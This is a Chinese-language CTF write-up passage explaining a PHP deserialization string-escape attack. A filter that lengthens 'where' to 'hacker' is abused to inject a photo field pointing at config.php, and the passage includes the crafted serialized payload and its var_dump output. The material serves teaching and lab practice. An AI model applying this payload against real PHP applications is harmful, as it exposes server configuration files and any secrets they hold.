 where的code长度为170，变成hacker后长度为204，二者刚好差34。直接传一个204的where（此时的序列化语句是不正确的）让filter帮我们替换成hacker构造
一个204的（这个序列化语句就是正确的了），然后后面的34的序列化语句，就是我们要传给photo的，把原来的photo序列化语句给挤出去。
string(50) "**************************************************"
string(336) "a:4:
{s:5:"phone";s:11:"12345678901";s:5:"email";s:8:"ss@q.com";s:8:"nickname";s:170:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s:5:"photo";s:10:"config.php";}s:39:"upload/804f743824
c0451b2f60d81b63b6a900";}"
array(4) {
["phone"]=>
string(11) "12345678901"
["email"]=>
string(8) "ss@q.com"
["nickname"]=>
string(170)
"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewhere"
["photo"]=>
string(10) "config.php"
}
已经闭合了
所以后面的不会显示